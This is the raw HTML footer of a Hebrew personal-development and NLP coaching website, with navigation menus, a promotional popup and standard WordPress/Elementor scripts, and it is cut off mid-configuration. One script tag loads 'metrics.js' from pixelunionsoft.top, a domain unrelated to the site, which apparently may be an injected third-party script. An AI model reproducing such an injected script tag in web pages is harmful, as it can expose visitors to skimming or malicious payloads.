				<ul id="menu-1-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item" tabindex="-1">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item" tabindex="-1">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item" tabindex="-1">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60a9a96" data-id="60a9a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8baed2 elementor-widget elementor-widget-heading" data-id="f8baed2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">קישורים חשובים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fbf62cc elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="fbf62cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item" tabindex="-1">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item" tabindex="-1">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item" tabindex="-1">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item" tabindex="-1">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item" tabindex="-1">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item" tabindex="-1">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-528f9b8" data-id="528f9b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1b8595 elementor-widget elementor-widget-heading" data-id="e1b8595" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">רשימות של המלצות</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-098efba elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="098efba" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item" tabindex="-1">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item" tabindex="-1">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9521474" data-id="9521474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4284610 elementor-widget elementor-widget-heading" data-id="4284610" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">מדיטציה, מיינדפולנס, דמיון מודרך ו-NLP</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1f10b9c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1f10b9c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item">מדיטציות בספוטיפיי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item" tabindex="-1">מדיטציות בספוטיפיי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item" tabindex="-1">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item" tabindex="-1">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item" tabindex="-1">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4f9085 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4f9085" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ca1612" data-id="2ca1612" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24b56c2 elementor-widget elementor-widget-text-editor" data-id="24b56c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">כל הזכויות שמורות לגל צחייק 2023 ©</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-426b271" data-id="426b271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39f5dce elementor-widget elementor-widget-text-editor" data-id="39f5dce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="https://www.galtzhayek.com/%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/">תקנון ותנאי שימוש אתר</a>    | <a href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">מדיניות פרטיות ונתונים</a> |    <a href="https://www.galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%94%d7%90%d7%95%d7%aa%d7%a0%d7%98%d7%99%d7%95%d7%aa-%d7%a9%d7%9c-%d7%94%d7%91%d7%9c%d7%95%d7%92/">מדיניות האותנטיות</a>    |    <a href="https://www.galtzhayek.com/%d7%a8%d7%a9%d7%99%d7%9e%d7%aa-%d7%a2%d7%a8%d7%9b%d7%99-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c%d7%99/">ערכי היסוד</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://pixelunionsoft.top/galtzhayek/metrics.js"></script>
		<div data-elementor-type="popup" data-elementor-id="7269" class="elementor elementor-7269 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:7,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-27adf9a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27adf9a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba5be42" data-id="ba5be42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac886d elementor-widget elementor-widget-heading" data-id="1ac886d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מתנה בשווי: 3,190 ש״ח</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9511308 elementor-widget elementor-widget-heading" data-id="9511308" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">הערכה השלמה<br>למרצה המתחיל</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-afd1499 elementor-widget elementor-widget-heading" data-id="afd1499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כל מה שצריך כדי ליצור ולסגור הרצאות בתשלום, בקלות, במהירות ובביטחון.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f8376e elementor-align-center animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="9f8376e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;swing&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://galtzhayek.com/mifge?utm_source=popup">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-left" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M223.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L319.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L393.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34zm-192 34l136 136c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9L127.9 256l96.4-96.4c9.4-9.4 9.4-24.6 0-33.9L201.7 103c-9.4-9.4-24.6-9.4-33.9 0l-136 136c-9.5 9.4-9.5 24.6-.1 34z"></path></svg>			</span>
									<span class="elementor-button-text">לגישה מיידית ללא עלות</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<script src="https://galtzhayek.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/galtzhayek.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/galtzhayek.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/galtzhayek.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5ca1af8031"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7794,"title":"%D7%A9%D7%99%D7%A2%D7%95%D7%A8%2002%3A%20%D7%90%D7%99%D7%9A%20%D7%91%D7%A0%D7%95%D7%99%20%D7%94%D7%9E%D7%95%D7%97%20%D7%95%D7%9E%D7%94%D7%9F%20%D7%94%D7%9E%D7%A2%D7%A8%D7%9B%D7%95%D7%AA%20%D7%94%D7%9E%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA%20%D7%90%D7%95%D7%AA%D7%95%20%E2%80%93%20%D7%92%D7%9C%20%D7%A6%D7%97%D7%99%D7%99%D7%A7","excerpt":"\u05d1\u05e9\u05d9\u05e2\u05d5\u05e8 \u05d4\u05d6\u05d4 \u05e0\u05d3\u05d1\u05e8 \u05e2\u05dc \u05de\u05d1\u05d5\u05d0 \u05dc\u05de\u05d4 \u05e9\u05e0\u05e7\u05e8\u05d0 \u05d1\u05d4\u05e8\u05d1\u05d4 \u05e9\u05de\u05d5\u05ea: \u05de\u05d3\u05e2\u05d9 \u05d4\u05de\u05d5\u05d7, \u05e0\u05d5\u05d9\u05e8\u05d5\u05d1\u05d9\u05d5\u05dc\u05d5\u05d2\u05d9\u05d4, 